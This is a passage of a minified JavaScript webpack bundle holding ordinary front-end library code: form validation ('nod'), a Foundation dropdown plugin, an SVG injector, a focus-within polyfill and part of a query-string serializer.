binder.apply(this,arguments); }")(function(){if(this instanceof i){var e=r.apply(this,o(a,arguments));return Object(e)===e?e:this}return r.apply(t,o(a,arguments))}),r.prototype){var u=function(){};u.prototype=r.prototype,i.prototype=new u,u.prototype=null}return i}},90574(t,e,n){var o,r=n(33270);function i(t){var e={},n=i.makeMediator(),o=i.makeEventEmitter(n),r=i.makeCollection(i.makeListener),a=i.makeCollection(i.makeChecker),s=i.makeCollection(i.makeCheckHandler),l=i.makeCollection(i.makeDomNode);function c(t){var c=[],u=i.getCheckFunction(t),p=i.getElements(t.selector).map(function(o){return{listener:r.findOrMake(o,n,t.triggerEvents,e),checker:a.findOrMake(o,n),checkHandler:s.findOrMake(o,n,e),domNode:l.findOrMake(o,n,e)}});function f(t,o){i.getElements(o).forEach(function(o){var i=r.findOrMake(o,n,null,e);t.subscribeTo(i.id)})}u.validate="function"==typeof t.validate?t.validate.toString():t.validate,"one-of"!==t.validate&&"only-one-of"!==t.validate&&"some-radio"!==t.validate||c.push(t.selector),"string"==typeof t.validate&&t.validate.indexOf("same-as")>-1&&c.push(t.validate.split(":")[1]),p.forEach(function(n){n.checker.subscribeTo(n.listener.id),f(n.checker,t.triggeredBy),f(n.checker,c);var r=i.unique();n.checker.addCheck(u,r),n.checkHandler.subscribeTo(r,t.errorMessage,t.defaultStatus),e.noDom?o.subscribe(n.checkHandler.id):n.domNode.subscribeTo(n.checkHandler.id)}),d()}function u(t){if(e.preventSubmit&&!p(i.constants.VALID)){t.preventDefault(),a.forEach(function(e){e.performCheck({event:t})});for(var n=0,o=s.length;n<o;n++){var r=s[n];if(r.getStatus().status===i.constants.INVALID){r.element.focus();break}}}}function d(){e.submit&&e.disableSubmit&&i.getElements(e.submit).forEach(function(t){t.disabled=!p(i.constants.VALID)})}function p(t){for(var e=0,n=s.length;e<n;e++)if(s[e].getStatus().status!==t)return!1;return!0}function f(t){var e=i.getElement(t);l.findOrMake(e).set({result:i.constants.VALID,errorMessage:""})}n.subscribe("all",d),n.subscribe("all",function(t){"function"==typeof e.tap&&"check"===t.type&&e.tap(t)});var h={add:function(t){(Array.isArray(t)?t:[t]).forEach(function(t){var e,n;if(Array.isArray(t.validate)){if(!Array.isArray(t.errorMessage)){var o='If you pass in `validate:...` as an  array, then `errorMessage:...` also needs to be an  array. "'+t.validate+'", and "'+t.errorMessage+'"';throw Error(o)}e=t.validate,n=t.errorMessage,e.forEach(function(e,o){t.validate=e,t.errorMessage=n[o],c(t)})}else c(t)})},remove:function(t){i.getElements(t).forEach(function(t){r.removeItem(t),a.removeItem(t),s.removeItem(t),l.removeItem(t)})},areAll:p,getStatus:function(t,e){var n=i.getElement(t),o=s.findOrMake(n).getStatus();return e?o:o.status},configure:function(t,n){var o,r={};for(var a in arguments.length>1?r[t]=n:r=t,r)e[a]=r[a];(r.submit||r.disableSubmit)&&d(),r.form&&(o=r.form,i.getElement(o).addEventListener("submit",u,!1))},setMessageOptions:function(t){(t=Array.isArray(t)?t:[t]).forEach(function(t){i.getElements(t.selector).forEach(function(o){l.findOrMake(o,n,e).setMessageOptions(t.parent,t.errorSpan)})})},performCheck:function(t){(t?i.getElements(t).map(a.findOrMake):a).forEach(function(t){t.performCheck()})},setInvalid:function(t,e){var n=i.getElement(t);l.findOrMake(n).set({result:i.constants.INVALID,errorMessage:e||""})},setValid:f,setAllNodeValid:function(){for(var t=0,e=l.length;t<e;t++)f(l[t].element)}};return t&&h.configure(t),h}i.constants={VALID:"valid",INVALID:"invalid",UNCHECKED:"unchecked",DELAY:700},i.classes={successClass:"nod-success",successMessageClass:"nod-success-message",errorClass:"nod-error",errorMessageClass:"nod-error-message"},i.unique=(o=0,function(){return o++}),i.makeMediator=function(){var t=[],e=[];return{subscribe:function(n,o){"all"===n?e.push(o):(t[n]||(t[n]=[]),-1===t[n].indexOf(o)&&t[n].push(o))},fire:function(n){t[n.id].concat(e).forEach(function(t){t(n)})}}},i.findCollectionIndex=function(t,e){for(var n in t)if(t[n].element===e)return n;return-1},i.makeCollection=function(t){var e=[];return e.findOrMake=function(n){var o=i.findCollectionIndex(e,n);if(-1!==o)return e[o];var r=t.apply(null,arguments);return e.push(r),r},e.removeItem=function(t){var n=i.findCollectionIndex(e,t),o=e[n];o&&("function"==typeof o.dispose&&o.dispose(),e.splice(n,1))},e},i.makeListener=function(t,e,n,o){var r,a=i.unique();function s(t){e.fire({id:a,event:t,type:"change"})}return t.addEventListener("input",s,!1),t.addEventListener("change",s,!1),t.addEventListener("blur",s,!1),o.jQuery&&(r=o.jQuery(t)).on("propertychange change click keyup input paste",s),n&&(n=Array.isArray(n)?n:[n]).forEach(function(e){t.addEventListener(e,s,!1)}),{element:t,dispose:function(){t.removeEventListener("input",s,!1),t.removeEventListener("change",s,!1),t.removeEventListener("blur",s,!1),r&&r.off(),n&&n.forEach(function(e){t.removeEventListener(e,s,!1)})},id:a}},i.makeChecker=function(t,e){var n=[];function o(t){n.forEach(function(e){e(t||{})})}return{subscribeTo:function(t){e.subscribe(t,o)},addCheck:function(o,r){function i(n){e.fire({id:r,type:"check",result:n,element:t,validate:o.validate})}n.push(function(e){var n=void 0===t.value?t.innerHTML:t.value;e.element=t,o(i,n,e)})},performCheck:o,element:t}},i.makeCheckHandler=function(t,e,n){var o={},r=i.unique();function a(n){var a;o[n.id].status=n.result?i.constants.VALID:i.constants.INVALID,a=s(),e.fire({id:r,type:"result",result:a.status,element:t,errorMessage:a.errorMessage})}function s(){var t,e;for(var n in o)if(t=o[n].status,o[n].status===i.constants.INVALID){e=o[n].errorMessage;break}return{status:t,errorMessage:e}}return{id:r,subscribeTo:function(t,n,r){o[t]||(o[t]={status:r||i.constants.UNCHECKED,errorMessage:n}),e.subscribe(t,a)},checkHandler:a,getStatus:s,element:t}},i.hasClass=function(t,e){if(e.classList)return e.classList.contains(t);var n=new RegExp("(\\s|^)"+t+"(\\s|$)");return!!e.className.match(n)},i.removeClass=function(t,e){if(e.classList)e.classList.remove(t);else if(i.hasClass(t,e)){var n=new RegExp("(?:^|\\s)"+t+"(?!\\S)");e.className=e.className.replace(n,"")}},i.addClass=function(t,e){e.classList?e.classList.add(t):i.hasClass(t,e)||(e.className+=" "+t)},i.getParent=function(t,e){var n=e.parentClass;return n?(n="."===n.charAt(0)?n.slice(1):n,i.findParentWithClass(t.parentNode,n)):t.parentNode},i.findParentWithClass=function(t,e){return t.parentNode?i.hasClass(e,t)?t:i.findParentWithClass(t.parentNode,e):t},i.makeDomNode=function(t,e,n){var o=i.getParent(t,n),r=i.constants.UNCHECKED,a=null,s=document.createElement("span"),l=!1;function c(t){var e=n.successClass||i.classes.successClass,r=n.errorClass||i.classes.errorClass;switch(t){case i.constants.VALID:i.removeClass(r,o),i.addClass(e,o);break;case i.constants.INVALID:i.removeClass(e,o),i.addClass(r,o)}}function u(t,e){var o=n.successMessageClass||i.classes.successMessageClass,r=n.errorMessageClass||i.classes.errorMessageClass;switch(s.style.display="none",t){case i.constants.VALID:i.removeClass(r,s),i.addClass(o,s),n.successMessage&&(s.textContent=n.successMessage,s.style.display="");break;case i.constants.INVALID:i.removeClass(o,s),i.addClass(r,s),s.textContent=e,s.style.display=""}}function d(t){var e=t.result,o=t.errorMessage;r===i.constants.INVALID||0===n.delay?(r=e,c(e),u(e,o)):(clearTimeout(a),a=setTimeout(function(){r=e,c(e),u(e,o),a=null},n.delay||i.constants.DELAY))}return s.style.display="none",n.noDom||o.appendChild(s),{subscribeTo:function(t){e.subscribe(t,d)},element:t,setMessageOptions:function(t,e){t&&(o=i.getElement(t)),e&&(s.parentNode.removeChild(s),s=i.getElement(e),l=!0)},dispose:function(){i.removeClass(n.errorClass||i.classes.errorClass,o),i.removeClass(n.successClass||i.classes.successClass,o),s.parentNode&&!l&&s.parentNode.removeChild(s)},set:d}},i.makeEventEmitter=function(t){var e;function n(t){if(!a)throw Error("nod.validate tried to fire a custom event, but the browser does not support CustomEvent's");e=new a("nod.validation",{detail:t}),t.element.dispatchEvent(e)}return{subscribe:function(e){t.subscribe(e,n)}}},i.getElement=function(t){return i.getElements(t)[0]},i.getElements=function(t){if(!t)return[];if("string"==typeof t){if(r)return r(t).get();var e=document.querySelectorAll(t);return[].map.call(e,function(t){return t})}if(t.jquery)return t.get();if(1===t.nodeType)return[t];if(Array.isArray(t)){var n=[];return t.forEach(function(t){var e=i.getElements(t);n=n.concat(e)}),n}throw Error("Unknown type of elements in your `selector`: "+t)},i.getCheckFunction=function(t){if("function"==typeof t.validate)return t.validate;if(t.validate instanceof RegExp)return i.checkFunctions.regexp(t.validate);var e=t.validate.split(":"),n=e.shift();if("one-of"!==n&&"only-one-of"!==n&&"same-as"!==n&&"some-radio"!==n||e.push(t.selector),"function"==typeof i.checkFunctions[n])return i.checkFunctions[n].apply(null,e);var o="Couldn't find your validator function \""+n+'" for "'+t.selector+'"';throw Error(o)},i.checkFunctions={presence:function(){return function(t,e){t(e.length>0)}},exact:function(t){return function(e,n){e(n===t)}},contains:function(t){return function(e,n){e(n.indexOf(t)>-1)}},not:function(t){return function(e,n){e(n!==t)}},"min-length":function(t){return function(e,n){e(n.length>=t)}},"max-length":function(t){return function(e,n){e(n.length<=t)}},"exact-length":function(t){return function(e,n){e(n.length===+t)}},"between-length":function(t,e){return function(n,o){var r=o.length>=t,i=o.length<=e;n(r&&i)}},"max-number":function(t){return function(e,n){e(+n<=t)}},"min-number":function(t){return function(e,n){e(+n>=t)}},"between-number":function(t,e){return function(n,o){n(+o>=t&&+o<=e)}},integer:function(){return function(t,e){t(/^\s*\d+\s*$/.test(e))}},float:function(){return function(t,e){t(/^[-+]?[0-9]+(\.[0-9]+)?$/.test(e))}},"same-as":function(t){var e=i.getElement(t);return function(t,n,o){o&&o.event&&o.event.target&&o.event.target!==o.element&&0===n.length||t(n===e.value)}},"one-of":function(t){var e=i.getElements(t);return function(t){t(e.reduce(function(t,e){return t+""+(e.value||"")},"").trim().length>0)}},"only-one-of":function(t){var e=i.getElements(t);return function(t,n){var o=0;e.forEach(function(t){t.value&&o++}),t(1===o)}},checked:function(){return function(t,e,n){t(n.element.checked)}},"some-radio":function(t){var e=i.getElements(t);return function(t,n,o){t(e.reduce(function(t,e){return t||e.checked},!1))}},regexp:function(t){return function(e,n){e(t.test(n))}},email:function(){var t=/^([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22))*\x40([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d))*$/;return function(e,n){e(t.test(n))}}};try{new a("test")}catch(t){var a=function(t,e){var n;return e=e||{bubbles:!1,cancelable:!1,detail:void 0},(n=document.createEvent("CustomEvent")).initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n};a.prototype=window.Event.prototype,window.CustomEvent=a}t.exports&&(t.exports=i)},91033(t){t.exports=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}},91238(t,e,n){"use strict";n.d(e,{A:()=>r});var o=n(33270),r=function(){function t(t){this.context=t}var e=t.prototype;return e.type=function(){return this.constructor.name},e.onReady=function(){},t.load=function(t){var e=new this(t);o(document).ready(function(){e.onReady.bind(e)()})},t}()},91964(){"use strict";!function(){function t(t){for(var e=[t];t=t.parentNode||t.host||t.defaultView;)e.push(t);return e}function e(t){return function(e){var n=void 0!==e.getAttribute?e.getAttribute("class")||"":void 0;void 0!==n&&-1===n.indexOf(t)&&e.setAttribute("class",n.concat(" ",t).trim())}}var n=["\n","\t"," ","\r"];try{return"undefined"!=typeof window&&!document.querySelector(":focus-within")}catch(o){return function(){var o=function(o){if(!r){window.requestAnimationFrame(function(){r=!1,"blur"===o.type&&Array.prototype.slice.call(t(o.target)).forEach(function(t){return function(e){var o=void 0!==e.getAttribute?e.getAttribute("class")||"":void 0;if(o){var r=o.indexOf(t);0<=r&&(0===r||0<=n.indexOf(o.charAt(r-1)))&&(""===(o=o.replace(t,"").trim())?e.removeAttribute("class"):e.setAttribute("class",o))}}}("focus-within")),"focus"===o.type&&Array.prototype.slice.call(t(o.target)).forEach(e("focus-within"))});var r=!0}};return document.addEventListener("focus",o,!0),document.addEventListener("blur",o,!0),e("js-focus-within")(document.body),!0}()}}()},92271(t,e,n){var o=n(21791),r=n(4664);t.exports=function(t,e){return o(t,r(t),e)}},93243(t,e,n){var o=n(56110),r=function(){try{var t=o(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=r},93290(t,e,n){t=n.nmd(t);var o=n(9325),r=e&&!e.nodeType&&e,i=r&&t&&!t.nodeType&&t,a=i&&i.exports===r?o.Buffer:void 0,s=a?a.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,o=s?s(n):new t.constructor(n);return t.copy(o),o}},93628(t,e,n){"use strict";var o=n(48648),r=n(71064),i=n(7176);t.exports=o?function(t){return o(t)}:r?function(t){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("getProto: not an object");return r(t)}:i?function(t){return i(t)}:null},94311(t,e,n){!function(t,e,n){"use strict";Foundation.libs.dropdown={name:"dropdown",version:"5.5.3",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,n,o){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,n,o),this.bindings(n,o)},events:function(o){var r=this,i=r.S;i(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(e){(i(this).data(r.attr_name(!0)+"-init")||r.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),i(this).parent("[data-reveal-id]").length&&e.stopPropagation(),r.toggle(t(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e,n,o=i(this);clearTimeout(r.timeout),o.data(r.data_attr())?(e=i("#"+o.data(r.data_attr())),n=o):(e=o,n=i("["+r.attr_name()+'="'+e.attr("id")+'"]'));var a=n.data(r.attr_name(!0)+"-init")||r.settings;i(t.currentTarget).data(r.data_attr())&&a.is_hover&&r.closeall.call(r),a.is_hover&&r.open.apply(r,[e,n])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e=i(this);if(e.data(r.data_attr()))n=e.data(r.data_attr(!0)+"-init")||r.settings;else var n=i("["+r.attr_name()+'="'+i(this).attr("id")+'"]').data(r.attr_name(!0)+"-init")||r.settings;r.timeout=setTimeout(function(){e.data(r.data_attr())?n.is_hover&&r.close.call(r,i("#"+e.data(r.data_attr()))):n.is_hover&&r.close.call(r,e)}.bind(this),n.hover_timeout)}).on("click.fndtn.dropdown",function(e){var o=i(e.target).closest("["+r.attr_name()+"-content]");o.find("a").length>0&&"false"!==o.attr("aria-autoclose")&&r.close.call(r,i("["+r.attr_name()+"-content]")),(e.target===n||t.contains(n.documentElement,e.target))&&(i(e.target).closest("["+r.attr_name()+"]").length>0||(!i(e.target).data("revealId")&&o.length>0&&(i(e.target).is("["+r.attr_name()+"-content]")||t.contains(o.first()[0],e.target))?e.stopPropagation():r.close.call(r,i("["+r.attr_name()+"-content]"))))}).on("opened.fndtn.dropdown","["+r.attr_name()+"-content]",function(){r.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+r.attr_name()+"-content]",function(){r.settings.closed.call(this)}),i(e).off(".dropdown").on("resize.fndtn.dropdown",r.throttle(function(){r.resize.call(r)},50)),this.resize()},close:function(e){var n=this;e.each(function(o){(t("["+n.attr_name()+"="+e[o].id+"]")||t("aria-controls="+e[o].id+"]")).attr("aria-expanded","false"),n.S(this).hasClass(n.settings.active_class)&&(n.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(n.settings.active_class).prev("["+n.attr_name()+"]").removeClass(n.settings.active_class).removeData("target"),n.S(this).trigger("closed.fndtn.dropdown",[e]))}),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),function(){e.close.call(e,e.S(this))})},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),n=t(e.data("target"));e.length&&n.length&&this.css(e,n)},css:function(t,e){var n=Math.max((e.width()-t.width())/2,8),o=e.data(this.attr_name(!0)+"-init")||this.settings,r=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var i=this.dirs.bottom.call(t,e,o);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:i.top}),t.css(Foundation.rtl?"right":"left",n)}else if("visible"!==r){var a=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:a}),t.css(Foundation.rtl?"right":"left",n)}else this.style(t,e,o);return t},style:function(e,n,o){var r=t.extend({position:"absolute"},this.dirs[o.align].call(e,n,o));e.attr("style","").css(r)},dirs:{_base:function(t,o){var r=this.offsetParent().offset(),i=t.offset();i.top-=r.top,i.left-=r.left,i.missRight=!1,i.missTop=!1,i.missLeft=!1,i.leftRightFlag=!1;var a=e.innerWidth,s=(a-(n.getElementsByClassName("row")[0]?n.getElementsByClassName("row")[0].clientWidth:a))/2;if(!this.hasClass("mega")&&!o.ignore_repositioning){var l=this.outerWidth(),c=t.offset().left;t.offset().top<=this.outerHeight()&&(i.missTop=!0,i.leftRightFlag=!0),c+l>c+s&&c-s>l&&(i.missRight=!0,i.missLeft=!1),c-l<=0&&(i.missLeft=!0,i.missRight=!1)}return i},top:function(t,e){var n=Foundation.libs.dropdown,o=n.dirs._base.call(this,t,e);return this.addClass("drop-top"),1==o.missTop&&(o.top=o.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==o.missRight&&(o.left=o.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,o),Foundation.rtl?{left:o.left-this.outerWidth()+t.outerWidth(),top:o.top-this.outerHeight()}:{left:o.left,top:o.top-this.outerHeight()}},bottom:function(t,e){var n=Foundation.libs.dropdown,o=n.dirs._base.call(this,t,e);return 1==o.missRight&&(o.left=o.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,o),n.rtl?{left:o.left-this.outerWidth()+t.outerWidth(),top:o.top+t.outerHeight()}:{left:o.left,top:o.top+t.outerHeight()}},left:function(t,e){var n=Foundation.libs.dropdown.dirs._base.call(this,t,e);return this.addClass("drop-left"),1==n.missLeft&&(n.left=n.left+this.outerWidth(),n.top=n.top+t.outerHeight(),this.removeClass("drop-left")),{left:n.left-this.outerWidth(),top:n.top}},right:function(t,e){var n=Foundation.libs.dropdown.dirs._base.call(this,t,e);this.addClass("drop-right"),1==n.missRight?(n.left=n.left-this.outerWidth(),n.top=n.top+t.outerHeight(),this.removeClass("drop-right")):n.triggeredRight=!0;var o=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||o.small()||this.hasClass(e.mega_menu))&&o.adjust_pip(this,t,e,n),{left:n.left+t.outerWidth(),top:n.top}}},adjust_pip:function(t,e,n,o){var r=Foundation.stylesheet,i=8;t.hasClass(n.mega_class)?i=o.left+e.outerWidth()/2-8:this.small()&&(i+=o.left-8),this.rule_idx=r.cssRules.length;var a=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+i+"px;",c="left: "+(i-1)+"px;";1==o.missRight&&(a=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+(i=t.outerWidth()-23)+"px;",c="left: "+(i-1)+"px;"),1==o.triggeredRight&&(a=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),r.insertRule?(r.insertRule([a,"{",l,"}"].join(" "),this.rule_idx),r.insertRule([s,"{",c,"}"].join(" "),this.rule_idx+1)):(r.addRule(a,l,this.rule_idx),r.addRule(s,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(n(33270),window,window.document)},94459(t){"use strict";t.exports=Number.isNaN||function(t){return t!=t}},95778(t,e,n){var o;!function(r,i){"use strict";var a="file:"===r.location.protocol,s=i.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1"),l=Array.prototype.forEach||function(t,e){if(null==this||"function"!=typeof t)throw new TypeError;var n,o=this.length>>>0;for(n=0;o>n;++n)n in this&&t.call(e,this[n],n,this)},c={},u=0,d=[],p=[],f={},h=function(t){return t.cloneNode(!0)},m=function(t,e){p[t]=p[t]||[],p[t].push(e)},g=function(t,e){if(void 0!==c[t])c[t]instanceof SVGSVGElement?e(h(c[t])):m(t,e);else{if(!r.XMLHttpRequest)return e("Browser does not support XMLHttpRequest"),!1;c[t]={},m(t,e);var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState){if(404===n.status||null===n.responseXML)return e("Unable to load SVG file: "+t),a&&e("Note: SVG injection ajax calls do not work locally without adjusting security setting in your browser. Or consider using a local webserver."),e(),!1;if(!(200===n.status||a&&0===n.status))return e("There was a problem injecting the SVG: "+n.status+" "+n.statusText),!1;if(n.responseXML instanceof Document)c[t]=n.responseXML.documentElement;else if(DOMParser&&DOMParser instanceof Function){var o;try{o=(new DOMParser).parseFromString(n.responseText,"text/xml")}catch(t){o=void 0}if(!o||o.getElementsByTagName("parsererror").length)return e("Unable to parse SVG file: "+t),!1;c[t]=o.documentElement}!function(t){for(var e=0,n=p[t].length;n>e;e++)!function(e){setTimeout(function(){p[t][e](h(c[t]))},0)}(e)}(t)}},n.open("GET",t),n.overrideMimeType&&n.overrideMimeType("text/xml"),n.send()}},y=function(t,e,n,o){var i=t.getAttribute("data-src")||t.getAttribute("src");if(/\.svg/i.test(i))if(s)-1===d.indexOf(t)&&(d.push(t),t.setAttribute("src",""),g(i,function(n){if(void 0===n||"string"==typeof n)return o(n),!1;var a=t.getAttribute("id");a&&n.setAttribute("id",a);var s=t.getAttribute("title");s&&n.setAttribute("title",s);var c=[].concat(n.getAttribute("class")||[],"injected-svg",t.getAttribute("class")||[]).join(" ");n.setAttribute("class",function(t){for(var e={},n=(t=t.split(" ")).length,o=[];n--;)e.hasOwnProperty(t[n])||(e[t[n]]=1,o.unshift(t[n]));return o.join(" ")}(c));var p=t.getAttribute("style");p&&n.setAttribute("style",p);var h=[].filter.call(t.attributes,function(t){return/^data-\w[\w\-]*$/.test(t.name)});l.call(h,function(t){t.name&&t.value&&n.setAttribute(t.name,t.value)});var m,g,y,v,b,w={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],pattern:["fill","stroke"],radialGradient:["fill","stroke"]};Object.keys(w).forEach(function(t){m=t,y=w[t];for(var e=0,o=(g=n.querySelectorAll("defs "+m+"[id]")).length;o>e;e++){var r;v=g[e].id,b=v+"-"+u,l.call(y,function(t){for(var e=0,o=(r=n.querySelectorAll("["+t+'*="'+v+'"]')).length;o>e;e++)r[e].setAttribute(t,"url(#"+b+")")}),g[e].id=b}}),n.removeAttribute("xmlns:a");for(var x,k,S=n.querySelectorAll("script"),C=[],T=0,A=S.length;A>T;T++)(k=S[T].getAttribute("type"))&&"application/ecmascript"!==k&&"application/javascript"!==k||(x=S[T].innerText||S[T].textContent,C.push(x),n.removeChild(S[T]));if(C.length>0&&("always"===e||"once"===e&&!f[i])){for(var _=0,O=C.length;O>_;_++)new Function(C[_])(r);f[i]=!0}var E=n.querySelectorAll("style");l.call(E,function(t){t.textContent+=""}),t.parentNode.replaceChild(n,t),delete d[d.indexOf(t)],t=null,u++,o(n)}));else{var a=t.getAttribute("data-fallback")||t.getAttribute("data-png");a?(t.setAttribute("src",a),o(null)):n?(t.setAttribute("src",n+"/"+i.split("/").pop().replace(".svg",".png")),o(null)):o("This browser does not support SVG and no PNG fallback was defined.")}else o("Attempted to inject a file with a non-svg extension: "+i)},v=function(t,e,n){var o=(e=e||{}).evalScripts||"always",r=e.pngFallback||!1,i=e.each;if(void 0!==t.length){var a=0;l.call(t,function(e){y(e,o,r,function(e){i&&"function"==typeof i&&i(e),n&&t.length===++a&&n(a)})})}else t?y(t,o,r,function(e){i&&"function"==typeof i&&i(e),n&&n(1),t=null}):n&&n(0)};"object"==typeof t.exports?t.exports=e=v:void 0===(o=function(){return v}.call(e,n,e,t))||(t.exports=o)}(window,document)},95950(t,e,n){var o=n(74335)(Object.keys,Object);t.exports=o},98023(t,e,n){var o=n(72552),r=n(40346);t.exports=function(t){return"number"==typeof t||r(t)&&"[object Number]"==o(t)}},98636(t,e,n){"use strict";var o=n(920),r=n(37720),i=n(74765),a=Object.prototype.hasOwnProperty,s={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},l=Array.isArray,c=Array.prototype.push,u=function(t,e){c.apply(t,l(e)?e:[e])},d=Date.prototype.toISOString,p=i.default,f={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:r.encode,encodeValuesOnly:!1,filter:void 0,format:p,formatter:i.formatters[p],indices:!1,serializeDate:function(t){return d.call(t)},skipNulls:!1,strictNullHandling:!1},h={},m=function t(e,n,i,a,s,c,d,p,m,g,y,v,b,w,x,k,S,C){for(var T,A=e,_=C,O=0,E=!1;void 0!==(_=_.get(h))&&!E;){var j=_.get(e);if(O+=1,void 0!==j){if(j===O)throw new RangeError("Cyclic object value");E=!0}void 0===_.get(h)&&(O=0)}if("function"==typeof g?A=g(n,A):A instanceof Date?A=b(A):"comma"===i&&l(A)&&(A=r.maybeMap(A,function(t){return t instanceof Date?b(t):t})),null===A){if(c)return m&&!k?m(n,f.encoder,S,"key",w):n;A=""}if("string"==typeof(T=A)||"number"==typeof T||"boolean"==typeof T||"symbol"==typeof T||"bigint"==typeof T||r.isBuffer(A))return m?[x(k?n:m(n,f.encoder,S,"key",w))+"="+x(m(A,f.encoder,S,"value",w))]:[x(n)+"="+x(String(A))];var P,$=[];if(void 0===A)return $;if("comma"===i&&l(A))k&&m&&(A=r.maybeMap(A,m)),P=[{value:A.length>0?A.join(",")||null:void 0}];else if(l(g))P=g;else{var M=Object.keys(A);P=y?M.sort(y):M}var I=p?String(n).replace(/\./g,"%2E"):String(n),L=a&&l(A)&&1===A.length?I+"[]":I;if(s&&l(A)&&0===A.length)return L+"[]";for(var D=0;D<P.length;++D){var q=P[D],N="object"==typeof q&&q&&void 0!==q.value?q.value:A[q];if(!d||null!==N){var R=v&&p?String(q).replace(/\./g,"%2E"):String(q),B=l(A)?"function"==typeof i?i(L,R):L:L+(v?"."+R:"["+R+"]");C.set(e,O);var H=o();H.set(h,C),u($,t(N,B,i,a,s,c,d,p,"comma"===i&&k&&l(A)?null:m,g,y,v,b,w,x,k,S,H))}}return $};t.exports=function(t,e){var n,r=t,c=function(t){if(!t)return f;if(void 0!==t.allowEmptyArrays&&"boolean"!=typeof t.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==t.encodeDotInKeys&&"boolean"!=typeof t.encodeDotInKeys)throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||f.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i.default;if(void 0!==t.format){if(!a.call(i.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var o,r=i.formatters[n],c=f.filter;if(("function"==typeof 